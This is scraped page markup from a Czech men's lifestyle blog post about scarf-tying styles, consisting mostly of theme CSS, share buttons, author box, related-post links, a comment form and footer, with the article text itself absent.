.td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F8506%2Ftypy-uvazani-saly%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Typy+v%C3%A1z%C3%A1n%C3%AD+%C5%A1%C3%A1ly&url=https%3A%2F%2Ftwogentlemen.cz%2F8506%2Ftypy-uvazani-saly%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/8506/typy-uvazani-saly/&amp;media=https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg&description=Typy+v%C3%A1z%C3%A1n%C3%AD+%C5%A1%C3%A1ly" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/8506/typy-uvazani-saly/&title=Typy+v%C3%A1z%C3%A1n%C3%AD+%C5%A1%C3%A1ly" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/8506/typy-uvazani-saly/&name=Typy vázání šály" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/8506/typy-uvazani-saly/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/8494/vanocni-soutez-jollylapel/">Vánoční soutěž s Jollylapel</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/8540/soutez-diar-zapisnik-black-brick/">Soutěž o diář a zápisník Black Brick</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/lukas/" aria-label="author-photo"><img alt='Lukáš Rada' src='https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a></span></div><div class="td-author-description">Zakladatel Two Gentlemen, milovník všeho dobrého. Rád sportuje, studuje a také rád pije. Mezi jeho koníčky patří krásné ženy, politika a podnikání.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rada.lukas/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lukáš Rada"><meta itemprop="url" content="https://twogentlemen.cz/author/lukas/"></span><meta itemprop="datePublished" content="2017-12-05T00:42:23+01:00"><meta itemprop="dateModified" content="2024-12-30T01:02:12+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/8506/typy-uvazani-saly/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Typy vázání šály"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg"><meta itemprop="width" content="1420"><meta itemprop="height" content="867"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8506,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "245";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "82";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" class="td-image-wrap " title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně">Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8506/typy-uvazani-saly/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='8506' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2028aea122" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
